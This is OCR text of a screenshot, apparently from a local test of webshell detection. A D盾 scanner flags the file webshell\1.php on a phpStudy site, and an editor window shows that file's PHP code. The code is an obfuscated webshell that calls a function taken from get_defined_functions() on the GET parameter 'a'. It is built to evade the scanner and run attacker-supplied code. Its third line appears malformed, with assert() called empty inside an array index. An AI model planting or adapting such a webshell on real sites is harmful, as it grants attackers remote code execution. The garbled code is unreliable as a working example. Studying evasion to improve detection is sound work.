 D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:9 发现可疑文件:1 用时:0.02秒
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\phptutorial\www\webshell\1.php 1 assert 77 2019-11-26 11:25:37
OK
C:\phpStudy\PHPTutorial\WWW\webshell\1.php - Sublime Text
(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 设置(N) 帮助(H)
1.php ×
1 <?php
2 $a=get_defined_functions();
3 $a['internal'][assert()]($_GET['a']);
4 ?>